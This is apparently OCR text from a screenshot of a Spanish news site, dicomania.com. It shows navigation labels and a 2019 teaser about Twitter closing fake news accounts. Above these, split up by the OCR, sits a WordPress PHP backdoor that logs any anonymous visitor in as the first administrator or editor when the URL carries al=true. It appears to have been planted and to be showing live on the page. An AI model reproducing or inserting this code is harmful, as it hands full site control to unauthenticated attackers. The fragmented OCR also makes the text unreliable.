
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Miles de cuentas de noticias
falsas son cerradas por
Twitter
By
dicomania.com
Posted on
21 septiembre, 2019